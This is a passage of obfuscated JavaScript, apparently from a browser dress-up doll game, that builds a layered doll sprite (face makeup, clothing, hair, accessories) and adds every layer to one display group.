b)](0xe9e+0x6e+0xd6*-0x12),doll3head[_0x52fe31(0x193,0xc1,0x288,0x191,0x4e7)+_0x273878(0x62a,0x576,0x3c7,0x38c,0x1dd)](_0x1894ea[_0x5c2ee6(0x809,0x76f,0x6e8,0x76a,0x642)]),doll3blush=this[_0x5c2ee6(0x878,0x6ed,0x64c,0x963,0xa6c)][_0x52fe31(0x211,0x21f,0x148,-0x148,0x4c)+'e'](0x7*0x4bb+-0xa*-0x2e3+-0x171*0x2b,0x85b*-0x1+0x1dfe*-0x1+0x2659,_0x1894ea[_0x2cf320(0x439,0x63d,0x549,0x36f,0x417)])[_0x2cf320(0x281,0x35,0xb1,0x2fc,0x1d7)+_0x41dfc3(0x345,0x172,0x1c1,0x2ef,0x35a)](0x6a3*0x5+0x1*0x817+-0x2*0x14a3),doll3blush[_0x52fe31(0x1b5,0xd3,0x288,0x350,0x30c)+_0x52fe31(-0x14c,-0x59,0xf8,0x3a0,-0x19b)](_0x1894ea[_0x273878(0x6b1,0x47d,0x56b,0x4f8,0x743)]),doll3lip=this[_0x41dfc3(0x247,0x426,0x3d5,0x129,0x2c1)][_0x5c2ee6(0x83c,0xa95,0x6cf,0x680,0x73d)+'e'](-0x7d8+0x170*0x10+0xc2*-0x14,0xc99+-0xf4a*0x1+0x2b1,_0x1894ea[_0x52fe31(0x144,0x1e3,0x227,0x390,0x6d)])[_0x2cf320(0x15b,0xda,0xb1,0x255,0x120)+_0x5c2ee6(0x911,0x898,0x744,0x72f,0xb71)](-0x2*0xe96+-0x1e09+-0x3b35*-0x1),doll3lip[_0x5c2ee6(0x97c,0x95b,0x921,0x97a,0x9d2)+_0x2cf320(0x369,0x5c3,0x41a,0x2a5,0x2f3)](_0x1894ea[_0x2cf320(0x63d,0x3b7,0x517,0x748,0x455)]),doll3eyeshade=this[_0x52fe31(0x26b,-0x11f,0x184,0xc2,0x1)][_0x5c2ee6(0x83c,0x6e1,0x977,0xa5e,0x8a1)+'e'](-0x2247+0x2272+-0x2b,0x200c+0x1ad2+0x1d6f*-0x2,_0x1894ea[_0x5c2ee6(0x91b,0x7b6,0x71d,0x9b8,0xb17)])[_0x273878(-0x140,0x6a,0x5e,0x1b9,0xe2)+_0x52fe31(0x43b,0x389,0x21d,0x89,0x4ae)](-0xa6*-0xd+-0x5c6*-0x3+0x10*-0x19c),doll3eyeshade[_0x273878(0x65a,0x6ea,0x557,0x54e,0x4bc)+_0x2cf320(0x398,0x42f,0x41a,0x666,0x25e)](_0x1894ea[_0x273878(0x23a,0x2df,0xd3,-0x3c,0x223)]),doll3mascara=this[_0x2cf320(0x33a,0x391,0x4a6,0x3c2,0x595)][_0x52fe31(0x70,0xbe,0x148,0xd4,0x1db)+'e'](0x1*0x10f0+0xb5f*-0x2+0x2e7*0x2,0x14a*0x16+0x1*0x63e+-0x229a,_0x1894ea[_0x2cf320(0x521,0x405,0x549,0x6e8,0x465)])[_0x5c2ee6(0x483,0x32f,0x5f7,0x470,0x329)+_0x273878(0x6f9,0x2db,0x4ec,0x389,0x5da)](-0x26ab+0x1f8e+0x71d),doll3mascara[_0x273878(0x79b,0x6b5,0x557,0x60b,0x539)+_0x2cf320(0x271,0x4ec,0x41a,0x32a,0x4b7)](_0x1894ea[_0x52fe31(-0x154,-0x17f,-0x109,0x2e,0x10f)]),doll3overshade=this[_0x5c2ee6(0x878,0x952,0x8a9,0x6b0,0x7c2)][_0x2cf320(0x4aa,0x56f,0x46a,0x4b3,0x34b)+'e'](0x186*0x1+-0x9*-0xb3+0x57*-0x17,0x14b+-0x19*-0x1f+-0x4f*0xe,_0x1894ea[_0x273878(0xf5,0x53,0x15a,0x62,0x60)])[_0x273878(-0x1c7,-0x1b8,0x5e,-0x1df,-0x1bd)+_0x5c2ee6(0x911,0xb74,0x988,0xb41,0x8fb)](0x26*-0xd3+0xdd9+0x15*0xd5),doll3overshade[_0x52fe31(0x291,0x2ba,0x288,0x1e3,0x31a)+_0x2cf320(0x411,0x6a2,0x41a,0x4b5,0x402)](_0x1894ea[_0x5c2ee6(0x59d,0x4bc,0x53a,0x4b4,0x7d8)]),doll3bottomshade=this[_0x5c2ee6(0x878,0x5d7,0x621,0x691,0x5da)][_0x41dfc3(0x499,0x4e2,0x1b5,0x287,0x285)+'e'](0x2*0x2cd+0x1*-0x17a1+0x1207,0x1404+-0xd*0x1bb+-0x27b*-0x1,_0x1894ea[_0x2cf320(0x15d,0x17,0x1ad,0x430,0x3aa)])[_0x52fe31(-0x1b6,-0x3ce,-0x271,-0x358,-0x328)+_0x2cf320(0x2b3,0x3ac,0x53f,0x418,0x46f)](-0x91*0x22+-0xbb*0x2b+0x11*0x2fb),doll3bottomshade[_0x273878(0x646,0x2b4,0x557,0x462,0x2de)+_0x41dfc3(-0x4a,0x71,0x355,0x2e8,0x235)](_0x1894ea[_0x5c2ee6(0x99c,0xa19,0x74f,0x886,0x71a)]),doll3topshade=this[_0x2cf320(0x589,0x4fa,0x4a6,0x46c,0x6e1)][_0x5c2ee6(0x83c,0x89c,0x926,0x943,0x9d9)+'e'](0x3*-0x14d+-0x1*-0x2117+0x4*-0x74c,0x8*0x144+0x1860+0x1140*-0x2,_0x1894ea[_0x5c2ee6(0x57f,0x612,0x81a,0x329,0x744)])[_0x2cf320(0x32,0x141,0xb1,0x248,0xc5)+_0x273878(0x400,0x41f,0x4ec,0x271,0x739)](0x1881+-0x13*0x1bf+-0x4*-0x22b),doll3topshade[_0x5c2ee6(0x97c,0x911,0xb31,0x7e2,0x8f8)+_0x52fe31(-0x75,-0x1a8,0xf8,0x47,0x2f3)](_0x1894ea[_0x273878(0x323,0x532,0x4d1,0x334,0x544)]),doll3dressshade=this[_0x52fe31(0x1e7,0x25b,0x184,-0x56,-0x33)][_0x273878(0x34f,0x593,0x417,0x500,0x324)+'e'](-0xb5*-0x31+0x455*-0x3+-0x22*0xa3,0x2*0xb6f+0x23b6+-0x3a94,_0x1894ea[_0x41dfc3(0x237,-0xf2,-0x28,0x195,-0x38)])[_0x273878(0x153,0xe7,0x5e,-0xf8,-0xed)+_0x5c2ee6(0x911,0x9b1,0xb4a,0xaee,0xb9a)](0x1*-0x26f5+0x1ec0+0x835),doll3dressshade[_0x41dfc3(0x36f,0x196,0x1ed,0x1ad,0x3c5)+_0x41dfc3(-0x7,0x343,0x421,0x462,0x235)](_0x1894ea[_0x273878(0x243,0x315,0xab,-0xfd,0x21)]),doll3stock=this[_0x5c2ee6(0x878,0x842,0x99b,0x82a,0x669)][_0x5c2ee6(0x83c,0x645,0x734,0x9b2,0x7fd)+'e'](-0x2615*-0x1+0xc41*0x1+-0x3256,0x58d*0x5+0x2024+-0x39*0x10d,_0x1894ea[_0x2cf320(0x1e2,0x1cc,0x2dd,0x202,0x2e6)])[_0x5c2ee6(0x483,0x370,0x27f,0x542,0x6d0)+_0x5c2ee6(0x911,0xb98,0x736,0xb2c,0x8c6)](0x1e1*-0x6+0x2*0x3b9+0x3d4),doll3stock[_0x41dfc3(0x203,0x575,0x452,0x5d4,0x3c5)+_0x5c2ee6(0x7ec,0x566,0x597,0x653,0x6e1)](_0x1894ea[_0x52fe31(0x12b,0x125,0x13f,0x2ec,0x2f4)]),doll3bottom=this[_0x52fe31(0x1ae,-0x1e,0x184,0x3a0,-0x7b)][_0x5c2ee6(0x83c,0xaab,0x97c,0xa89,0x5e6)+'e'](0x1806+0xe38+-0x5*0x7a6,0x2*-0x691+-0x1bf*-0x10+-0xece,_0x1894ea[_0x5c2ee6(0x6af,0x5ba,0x82f,0x8c4,0x5b3)])[_0x52fe31(-0x312,-0x237,-0x271,-0x1b3,-0x6e)+_0x41dfc3(0x3ea,0x10f,0x27b,0x520,0x35a)](-0xa48+-0x67f*0x1+0x35b*0x5),doll3bottom[_0x273878(0x449,0x71b,0x557,0x3cc,0x421)+_0x2cf320(0x216,0x3a1,0x41a,0x54f,0x5ed)](_0x1894ea[_0x2cf320(0x351,-0xd8,0xcd,0x205,0x1c4)]),doll3top=this[_0x273878(0x44c,0x539,0x453,0x1c1,0x361)][_0x273878(0x5a2,0x391,0x417,0x46f,0x1cb)+'e'](-0xe*-0x122+0x1fa4+-0x2f80,0xf4b+-0x1e9b+-0x118*-0xe,_0x1894ea[_0x41dfc3(0x2f6,-0x166,0x8,0x14a,0xf8)])[_0x2cf320(-0x146,0x135,0xb1,-0x22,0x1ec)+_0x41dfc3(0x5d2,0x11a,0x282,0x3fb,0x35a)](-0x1f12+0xf96+-0x4*-0x3df),doll3top[_0x2cf320(0x5f8,0x582,0x5aa,0x6dc,0x5b6)+_0x52fe31(0x258,0x4f,0xf8,0x202,0x339)](_0x1894ea[_0x52fe31(0xc1,0x34d,0x166,0x13d,0x340)]),doll3dress=this[_0x2cf320(0x6ad,0x329,0x4a6,0x71b,0x623)][_0x2cf320(0x2f8,0x3f6,0x46a,0x3b8,0x4e1)+'e'](-0x617*-0x5+0x31d*0x7+-0x343e,0x1b11+-0x2015*0x1+0x504,_0x1894ea[_0x52fe31(-0x1b1,0x2b,-0x45,0x15a,0xa1)])[_0x41dfc3(-0x1ba,-0x18b,-0x3de,0x135,-0x134)+_0x41dfc3(0x1a6,0x5f6,0x27a,0x132,0x35a)](-0x5c*0x31+0x646+0xb56),doll3dress[_0x273878(0x44f,0x35c,0x557,0x56a,0x7f3)+_0x5c2ee6(0x7ec,0x925,0x74b,0xa94,0x970)](_0x1894ea[_0x2cf320(-0x132,0x236,0x9c,0x137,0x1f0)]),doll3chain=this[_0x2cf320(0x3e5,0x5cd,0x4a6,0x445,0x6e3)][_0x2cf320(0x3eb,0x36e,0x46a,0x51f,0x1d3)+'e'](0xb0d*-0x1+0x3*0xc46+-0x19c5,0x1*-0x773+-0x1bfc+-0x236f*-0x1,_0x1894ea[_0x273878(-0xf3,-0x150,0x15a,-0x11d,0x3be)])[_0x52fe31(-0x3fe,-0x4c1,-0x271,-0x2d,-0x4f2)+_0x273878(0x3d2,0x39e,0x4ec,0x5e9,0x6f3)](-0x38*-0x6a+0x1e02+-0x2*0x1a99),doll3chain[_0x273878(0x60d,0x41c,0x557,0x338,0x693)+_0x41dfc3(0x6c,0x62,0x164,0x349,0x235)](_0x1894ea[_0x41dfc3(-0x200,-0x231,-0x141,-0x46,0x44)]),doll3overmask=this[_0x2cf320(0x2de,0x687,0x4a6,0x59b,0x6c3)][_0x41dfc3(0x2dd,0x3ee,0x378,0x1dc,0x285)+'e'](0x5*-0x4d4+-0x52*0x53+0x32ba,0x86+-0x141*-0x9+-0xbcf*0x1,_0x1894ea[_0x5c2ee6(0x57f,0x328,0x6e4,0x36e,0x444)])[_0x41dfc3(-0x3ca,0x7d,-0x361,-0x345,-0x134)+_0x273878(0x438,0x2d7,0x4ec,0x542,0x549)](-0x1ab1+-0x1832+0x32e3),doll3overmask[_0x52fe31(0x354,0x282,0x288,0x44e,0x4cd)+_0x5c2ee6(0x7ec,0x836,0xa97,0x6ee,0x59e)](_0x1894ea[_0x52fe31(0xec,-0x90,-0xe4,-0x2c7,-0x202)]),doll3maskover=this[_0x273878(0x46d,0x5c5,0x453,0x32d,0x563)][_0x41dfc3(0x61,0xcc,0x4ec,0x5f,0x285)+'e'](-0x53f+-0x18b0+0x1def*0x1,-0x244f+0x1*0x10aa+0x13a5*0x1,_0x1894ea[_0x5c2ee6(0x57f,0x4a1,0x7ff,0x6ec,0x4af)])[_0x273878(-0x221,0x2a,0x5e,0xc4,0x1fd)+_0x5c2ee6(0x911,0x80d,0x72c,0x9a8,0x8b1)](-0x99b+-0x38e+0xd29),doll3maskover[_0x273878(0x7a2,0x62a,0x557,0x4b3,0x461)+_0x41dfc3(0x4cc,0x476,0x304,0x404,0x235)](_0x1894ea[_0x5c2ee6(0x610,0x6f3,0x548,0x54f,0x5fb)]),doll3over=this[_0x273878(0x333,0x626,0x453,0x610,0x3fb)][_0x2cf320(0x507,0x68a,0x46a,0x42a,0x57f)+'e'](0x1c93+-0x8d2*-0x4+-0x3fdb,-0x1afd+-0x38e+0x1e8b,_0x1894ea[_0x5c2ee6(0x6af,0x4a5,0x5e5,0x443,0x4b6)])[_0x2cf320(0x32d,0x254,0xb1,0x2a7,0x1bb)+_0x41dfc3(0x32f,0x156,0x25b,0x5fd,0x35a)](0x3*0xc2d+-0xb1e+-0x1969),doll3over[_0x273878(0x309,0x7df,0x557,0x6c0,0x59c)+_0x52fe31(-0x178,0x328,0xf8,0x21,0xf7)](_0x1894ea[_0x5c2ee6(0x64f,0x53c,0x76b,0x473,0x514)]),doll3bag=this[_0x41dfc3(0x9d,0x3fb,0x46a,0x4cb,0x2c1)][_0x41dfc3(0x229,0x482,0x254,0xd5,0x285)+'e'](0x9*-0x1be+-0xda*-0x20+0x5c9*-0x2,0x1*-0x4cd+0x10*0x1a4+-0x1573,_0x1894ea[_0x2cf320(0x313,-0x69,0x1ad,-0xc9,0x4b)])[_0x5c2ee6(0x483,0x590,0x4d9,0x5a8,0x4bf)+_0x2cf320(0x67c,0x4e1,0x53f,0x3cc,0x2e4)](-0xcb*-0x9+-0xe55*0x1+0x732),doll3bag[_0x2cf320(0x41f,0x3ea,0x5aa,0x4fe,0x770)+_0x273878(0x17d,0x555,0x3c7,0x395,0x5ab)](_0x1894ea[_0x273878(0x3b8,0x6dd,0x575,0x3de,0x511)]),doll3hand=this[_0x5c2ee6(0x878,0x9f3,0x970,0x9ce,0x8ab)][_0x52fe31(0x340,0x167,0x148,0x56,-0x124)+'e'](-0x1e91*-0x1+-0x17b4+-0x6dd,-0x1*-0x2643+0xd10*-0x1+-0x1933,_0x1894ea[_0x52fe31(0x3ee,0xe8,0x227,0x7f,0x40b)])[_0x2cf320(0x2b0,0x2e8,0xb1,0x14f,0xd)+_0x273878(0x38e,0x6da,0x4ec,0x394,0x733)](-0x1511+-0x4*0x92f+0x39cd),doll3hand[_0x41dfc3(0x2e7,0x230,0x3cc,0x26b,0x3c5)+_0x5c2ee6(0x7ec,0x7b4,0x6d9,0x772,0x91c)](_0x1894ea[_0x41dfc3(0x143,-0x14f,0x203,-0x15a,0xe)]),doll3hand1=this[_0x52fe31(0x2ac,0x21a,0x184,0x16f,0x190)][_0x5c2ee6(0x83c,0x761,0x913,0x829,0x8b0)+'e'](-0x1865+-0x2*0xc11+0x3087,0x17e*0x10+0x14*-0x16a+0x468,_0x1894ea[_0x273878(0x71f,0x5df,0x4f6,0x3c4,0x68a)])[_0x52fe31(-0x3c2,-0x28b,-0x271,-0x1b1,-0x350)+_0x273878(0x2e3,0x275,0x4ec,0x2f9,0x2b1)](0x45d*-0x1+-0x25e1+-0x2*-0x151f),doll3hand1[_0x52fe31(0xf0,0x382,0x288,0x2ae,0x518)+_0x41dfc3(0x3bf,0x6e,0x353,0x4a6,0x235)](_0x1894ea[_0x5c2ee6(0x610,0x7b2,0x667,0x7c4,0x7a9)]),doll3handovershade=this[_0x52fe31(0xe4,-0xb0,0x184,0xcb,0x3fb)][_0x5c2ee6(0x83c,0x60a,0x89f,0xad7,0x973)+'e'](0x1ae1+-0x2*0xf71+0x401,0x1e6c*-0x1+-0x164d*0x1+0x34b9,_0x1894ea[_0x5c2ee6(0x57f,0x58b,0x2eb,0x433,0x636)])[_0x273878(-0x235,0x6c,0x5e,-0x19,0x203)+_0x273878(0x54c,0x353,0x4ec,0x3d6,0x276)](-0x4dd*0x5+-0x21c4+0x1*0x3a15),doll3handovershade[_0x2cf320(0x800,0x49d,0x5aa,0x3dd,0x4fe)+_0x52fe31(-0x90,0xbc,0xf8,-0x15c,-0xba)](_0x1894ea[_0x41dfc3(-0x1e2,0x1fe,-0xb6,-0x3a,0x59)]),doll3handtopshade=this[_0x52fe31(0xab,0x95,0x184,-0x91,0x29a)][_0x273878(0x597,0x565,0x417,0x694,0x2f7)+'e'](0x1ac0+0x8f8+-0x23b8,0x8*0x3ee+-0xf8e+-0xfe2,_0x1894ea[_0x5c2ee6(0x57f,0x746,0x6ec,0x309,0x662)])[_0x52fe31(-0x2a4,-0x47a,-0x271,-0x32e,-0x406)+_0x52fe31(0x480,0x404,0x21d,0x12e,0x3fb)](0xc9d*0x1+-0x39d*-0x6+-0x224b),doll3handtopshade[_0x273878(0x70b,0x3f4,0x557,0x66c,0x7ab)+_0x5c2ee6(0x7ec,0x655,0x931,0x968,0x967)](_0x1894ea[_0x52fe31(0x2b9,-0x8c,0xf3,-0x14,0x337)]),doll3handdressshade=this[_0x2cf320(0x217,0x5a1,0x4a6,0x741,0x37f)][_0x273878(0x55e,0x175,0x417,0x327,0x5cc)+'e'](-0x1caf+-0x16b9+0x524*0xa,0xb33*-0x1+-0x1*-0x1e01+0x2*-0x967,_0x1894ea[_0x273878(-0x144,0x2bd,0x15a,-0x6,0x1f5)])[_0x52fe31(-0x438,-0x4a6,-0x271,-0x247,-0xaa)+_0x5c2ee6(0x911,0x857,0x6d2,0x9ef,0x91c)](-0xcef+-0xd9*0x7+0x12de),doll3handdressshade[_0x5c2ee6(0x97c,0x77e,0xb9b,0x9c1,0x79f)+_0x2cf320(0x3ba,0x5ec,0x41a,0x57d,0x4f9)](_0x1894ea[_0x41dfc3(0x14d,-0x5f,0x2b1,0x1b,0x59)]),doll3handdress=this[_0x5c2ee6(0x878,0xa39,0x63f,0x848,0x5fc)][_0x52fe31(0x246,-0xf7,0x148,0x209,0x339)+'e'](0x2e*-0xcb+-0x190*0x14+0x43ba,-0xb41*-0x3+-0x1214+0x5*-0x323,_0x1894ea[_0x52fe31(-0x329,-0x3c,-0x175,-0x47,-0x205)])[_0x41dfc3(-0x337,-0x1e0,-0x25b,-0x174,-0x134)+_0x273878(0x553,0x2b0,0x4ec,0x33a,0x495)](-0x380+0x2209*-0x1+0x2589),doll3handdress[_0x273878(0x718,0x314,0x557,0x527,0x5b6)+_0x5c2ee6(0x7ec,0x79e,0x6a2,0x6f9,0x9d6)](_0x1894ea[_0x273878(0x283,-0x150,0x3b,0x20b,0x129)]),doll3handtop=this[_0x52fe31(0x21e,0x3ca,0x184,0x286,0x42b)][_0x273878(0x2f7,0x3ad,0x417,0x198,0x30a)+'e'](-0x2166+-0xb*-0x185+0x10af,-0x3bb+-0x123+0x4de,_0x1894ea[_0x2cf320(0x136,0x14c,0x1ad,0x28e,-0x1f)])[_0x273878(-0x44,0x1c5,0x5e,-0x24d,-0x9)+_0x273878(0x375,0x3fb,0x4ec,0x244,0x48f)](0x4*0x94f+-0x15a8+-0xf94),doll3handtop[_0x5c2ee6(0x97c,0x87e,0xa13,0xa9e,0xc00)+_0x2cf320(0x26a,0x3bc,0x41a,0x563,0x33a)](_0x1894ea[_0x41dfc3(0xb2,0x208,0x29f,-0x36,0x1e0)]),doll3handover=this[_0x5c2ee6(0x878,0x6dc,0xb09,0x79a,0x7a3)][_0x41dfc3(0x224,0x446,0x180,0x4f9,0x285)+'e'](0x2d*0xab+0x24bf*0x1+-0x42ce,0x1ee2+-0x1d2f+-0x1b3,_0x1894ea[_0x52fe31(0x110,-0x3ee,-0x175,0x40,-0x301)])[_0x52fe31(-0x2a5,-0x72,-0x271,-0x28b,-0x315)+_0x41dfc3(0x524,0x406,0x412,0x235,0x35a)](-0x1eb5+-0xc2*-0x17+-0x1*-0xd47),doll3handover[_0x41dfc3(0x20f,0x44a,0x2b5,0x3c7,0x3c5)+_0x52fe31(-0x46,-0xb8,0xf8,-0x1ad,-0x7e)](_0x1894ea[_0x52fe31(0x4c8,0x42b,0x263,0x24f,0x157)]),doll3hair=this[_0x273878(0x6ad,0x498,0x453,0x3b8,0x42d)][_0x41dfc3(0xdd,0x469,0x435,0x169,0x285)+'e'](0xe3b+-0xbb2+0x3b*-0xb,-0xbf*-0xe+0x165a+-0x20cc,_0x1894ea[_0x52fe31(0x22e,0x3ba,0x1da,-0x6f,0x10d)])[_0x41dfc3(-0x26b,-0x37f,-0x23e,-0x93,-0x134)+_0x2cf320(0x674,0x777,0x53f,0x590,0x4ae)](0x57c+0x149a+-0x2*0xd0b),doll3hair[_0x2cf320(0x62a,0x42b,0x5aa,0x522,0x564)+_0x273878(0x1f1,0x127,0x3c7,0x5a7,0x3e6)](_0x1894ea[_0x273878(0x291,0x3a9,0x307,0x508,0x4e4)]),doll3hairswril=this[_0x5c2ee6(0x878,0xa52,0x63f,0x7a9,0x94d)][_0x41dfc3(0xdf,0x385,0x431,0x26e,0x285)+'e'](0x106f+0x13c5+-0x52c*0x7,-0x16ee+-0x1f*-0xd2+-0x280,_0x1894ea[_0x41dfc3(0xf4,0x192,0x26c,0x570,0x317)])[_0x41dfc3(0x171,-0x367,-0x1cf,-0x343,-0x134)+_0x52fe31(0x1e6,0x295,0x21d,0x31d,0x1c1)](0x2005+0x7*-0x575+0x62e),doll3hairswril[_0x2cf320(0x7b8,0x6f3,0x5aa,0x804,0x773)+_0x5c2ee6(0x7ec,0x799,0x6f0,0x72d,0xa29)](_0x1894ea[_0x52fe31(0x1a3,0x1b,-0xe4,-0x370,-0x382)]),doll3stud=this[_0x273878(0x365,0x5cb,0x453,0x3d9,0x38d)][_0x41dfc3(0x411,0x473,0x4ff,0x52,0x285)+'e'](0xc64+-0x1199+0x535,-0x1671+0x1*-0x10b6+-0x101*-0x27,_0x1894ea[_0x5c2ee6(0x57f,0x2dd,0x326,0x663,0x38c)])[_0x2cf320(-0x39,-0x17d,0xb1,0x17d,0x4e)+_0x5c2ee6(0x911,0x92c,0x690,0x992,0xacd)](0xf7f+0x157*-0x1+0x38a*-0x4),doll3stud[_0x5c2ee6(0x97c,0xba1,0x86d,0x9eb,0x9ee)+_0x41dfc3(0x467,-0x45,0x4cd,0x479,0x235)](_0x1894ea[_0x5c2ee6(0x6f5,0x859,0x7a4,0x924,0x4f1)]),doll3glass=this[_0x52fe31(0x34b,0x84,0x184,0x1d7,0x20d)][_0x273878(0x583,0x54c,0x417,0x2a9,0x4d2)+'e'](-0x4*-0x886+-0x1d4f+-0x31*0x19,-0x1d33+-0x12b*-0x1a+0xd*-0x17,_0x1894ea[_0x273878(-0x4e,0x382,0x15a,0x1ad,0x1a3)])[_0x2cf320(0xd3,-0x1be,0xb1,-0xaa,0x16f)+_0x52fe31(0x19e,-0x89,0x21d,0x230,0x440)](0x1024+-0x737*-0x3+-0x25c9),doll3glass[_0x41dfc3(0x57c,0x57e,0x349,0x317,0x3c5)+_0x41dfc3(-0x2e,0x94,-0x40,0x286,0x235)](_0x1894ea[_0x52fe31(-0x266,0x35,-0x1d7,-0x204,-0x1d2)]),doll3fronthair=this[_0x41dfc3(0x4a3,0x215,0x378,0x19c,0x2c1)][_0x5c2ee6(0x83c,0x6cf,0x8a6,0x5d3,0x9db)+'e'](0x91a+0x26f+-0xb89,0x2f3*-0xb+-0xde7+0x8*0x5cb,_0x1894ea[_0x52fe31(0x158,0x406,0x1da,0x322,0x0)])[_0x273878(-0x136,0x14a,0x5e,-0x1e2,0x17f)+_0x5c2ee6(0x911,0x6f9,0x956,0x6f9,0x7c8)](0xad4+-0x1*0xaf3+0x1f),doll3fronthair[_0x41dfc3(0x4e4,0x305,0x50b,0x552,0x3c5)+_0x2cf320(0x3c9,0x28d,0x41a,0x33f,0x2c3)](_0x1894ea[_0x273878(0x6a,0x288,0x8f,0x23,0x2f5)]),doll3handacc=this[_0x273878(0x2d7,0x65a,0x453,0x3af,0x1e7)][_0x273878(0x68c,0x392,0x417,0x350,0x2e2)+'e'](-0x17*0x199+-0x27d*0x7+0x362a,-0x266c+-0x2*-0x1293+0x146*0x1,_0x1894ea[_0x273878(0x265,0x346,0x15a,-0xf5,0x5b)])[_0x41dfc3(-0x225,-0xc1,0xb1,0x94,-0x134)+_0x2cf320(0x313,0x5b1,0x53f,0x689,0x625)](0x2669*0x1+-0x21c9+-0x1*0x4a0),doll3handacc[_0x41dfc3(0x428,0x32c,0x4b4,0x163,0x3c5)+_0x52fe31(0x2cf,-0xbb,0xf8,0x90,-0xd)](_0x1894ea[_0x52fe31(0x179,0xbb,0x1fc,0x2a4,0x1ee)]),doll3midacc=this[_0x41dfc3(0x239,0x1e6,0x477,0x3fb,0x2c1)][_0x41dfc3(0x4d7,0x43c,0x31f,0x3d4,0x285)+'e'](0x12c8+-0x2*0x551+-0x826*0x1,0x7d5+0xa*-0x12e+0x3f7,_0x1894ea[_0x41dfc3(0x257,-0x10e,0x52,0xea,-0x38)])[_0x5c2ee6(0x483,0x48f,0x23e,0x2a1,0x530)+_0x273878(0x560,0x4ec,0x4ec,0x3cb,0x2c8)](-0x919+0x1f6d+-0x2*0xb2a),doll3midacc[_0x2cf320(0x374,0x70c,0x5aa,0x7b8,0x48e)+_0x52fe31(0xc9,0x276,0xf8,0x2e6,-0x188)](_0x1894ea[_0x41dfc3(0x1ad,0xa3,-0x150,-0x206,0x20)]),level6dressrt=this[_0x52fe31(-0x31,0x2d4,0x184,0x3ef,-0xd4)][_0x41dfc3(0x334,-0x105,0x115,0x3bf,0x19e)+_0x2cf320(0x1c1,0x64b,0x457,0x31d,0x324)+_0x2cf320(0x3a5,0x36d,0x139,0x2a2,0x1ae)](-0xb*-0x198+-0x23f7+0x126f,0x1c41+0xbd9+-0x281a,0x1cea+0x1bc*-0x11+0x60a,-0xd*0x2e5+0x5*0x3c5+0x1520),level6bottomrt=this[_0x5c2ee6(0x878,0x6fd,0xab9,0x921,0x63a)][_0x52fe31(0x2f4,-0x1bc,0x61,-0x112,0x9f)+_0x52fe31(-0x69,0x278,0x135,0x252,-0xdc)+_0x5c2ee6(0x50b,0x2cb,0x6a5,0x4ad,0x614)](0x204f+0x24a+-0x2299,-0x2dd*0x8+0x778*0x4+-0x6f8,0x1*-0x903+-0xc32+-0x1aad*-0x1,-0x1716+-0x117d+0x2aeb),level6toprt=this[_0x273878(0x470,0x581,0x453,0x1ad,0x210)][_0x52fe31(0x22e,0x1f8,0x61,-0x195,0x1c8)+_0x41dfc3(0x4d4,0x455,0x262,0x371,0x272)+_0x41dfc3(-0x2fd,0x136,-0x1dc,0x129,-0xac)](0x15c8+-0x11c4+-0x404,-0x1aad+-0x220+0x1ccd,-0x1*-0x44d+-0x1089+0xf5c,0x1273*-0x1+-0x173c*-0x1+0x271*-0x1),doll3group=this[_0x52fe31(0x1fa,0x30c,0x184,0x6b,0x2a4)][_0x52fe31(-0x69,-0x22,0x172,0x2fd,0x3b7)+_0x273878(0x322,0x589,0x556,0x767,0x4b5)](),doll3group[_0x5c2ee6(0x878,0x952,0x7fa,0x61f,0x7f9)](doll3backhand),doll3group[_0x273878(0x635,0x651,0x453,0x681,0x3dd)](doll3backoverhandshade),doll3group[_0x41dfc3(0x2cf,0x111,0xb3,0x53f,0x2c1)](doll3backtophand),doll3group[_0x5c2ee6(0x878,0xa9c,0x5f6,0x6b3,0x9ce)](doll3backdresshand),doll3group[_0x2cf320(0x245,0x613,0x4a6,0x381,0x736)](doll3backoverhand),doll3group[_0x41dfc3(0x16d,0x4da,0x4ae,0x1c1,0x2c1)](doll3backhair),doll3group[_0x41dfc3(0x1a,0x319,0x28d,0x4be,0x2c1)](doll3backbag),doll3group[_0x52fe31(0x39f,0x279,0x184,0x36e,0x1f2)](doll3backhandacc),doll3group[_0x52fe31(0x37b,0x102,0x184,0x8c,0x180)](doll3doll),doll3group[_0x2cf320(0x59d,0x20b,0x4a6,0x357,0x3e0)](doll3head),doll3group[_0x41dfc3(0x429,0x557,0x47d,0x318,0x2c1)](doll3blush),doll3group[_0x5c2ee6(0x878,0x6ef,0x7c3,0x949,0x8c2)](doll3lip),doll3group[_0x52fe31(0x3a6,-0x9f,0x184,0x254,0xa3)](doll3eyeshade),doll3group[_0x52fe31(0x21d,0x357,0x184,-0x9b,0x375)](doll3mascara),doll3group[_0x52fe31(0x89,0x18f,0x184,0x2cd,0x3a7)](doll3overshade),doll3group[_0x41dfc3(0xb5,0x2b6,0x32b,0x50d,0x2c1)](doll3bottomshade),doll3group[_0x52fe31(0x287,0x216,0x184,0x391,0xa1)](doll3topshade),doll3group[_0x41dfc3(0x36a,0x413,0x184,0x3d2,0x2c1)](doll3dressshade),doll3group[_0x273878(0x2f0,0x4fa,0x453,0x2e8,0x2df)](doll3stock),doll3group[_0x273878(0x216,0x5b2,0x453,0x6d9,0x1c0)](doll3bottom),doll3group[_0x52fe31(0x190,-0x3c,0x184,-0x92,-0xb0)](level6bottomrt),doll3group[_0x273878(0x60c,0x656,0x453,0x5d0,0x28a)](doll3top),doll3group[_0x52fe31(0x369,0x283,0x184,0x31,0x361)](level6toprt),doll3group[_0x5c2ee6(0x878,0x71f,0x618,0x926,0x62b)](doll3dress),doll3group[_0x2cf320(0x359,0x4e4,0x4a6,0x558,0x55f)](level6dressrt),doll3group[_0x41dfc3(0x6b,0x17b,0x1b3,0x437,0x2c1)](doll3chain),doll3group[_0x2cf320(0x4af,0x325,0x4a6,0x34e,0x318)](doll3overmask),doll3group[_0x2cf320(0x654,0x2f8,0x4a6,0x36a,0x243)](doll3maskover),doll3group[_0x2cf320(0x44b,0x327,0x4a6,0x411,0x5ae)](doll3over),doll3group[_0x5c2ee6(0x878,0x8e3,0x8fb,0x8ee,0x6a1)](doll3bag),doll3group[_0x2cf320(0x51f,0x571,0x4a6,0x72b,0x53b)](doll3midacc),doll3group[_0x273878(0x4d7,0x2c5,0x453,0x6e2,0x4f1)](doll3hand1),doll3group[_0x41dfc3(0x1c,0x27,0x2fd,0x2f3,0x2c1)](doll3hand),doll3group[_0x52fe31(-0x7b,-0xf9,0x184,0x3af,0x1c1)](doll3handovershade),doll3group[_0x2cf320(0x605,0x30d,0x4a6,0x6ad,0x3e0)](doll3handtopshade),doll3group[_0x41dfc3(0x1c2,0x25d,0x3e4,0x4f6,0x2c1)](doll3handdressshade),doll3group[_0x52fe31(0xed,-0x103,0x184,0x13b,0x348)](doll3handdress)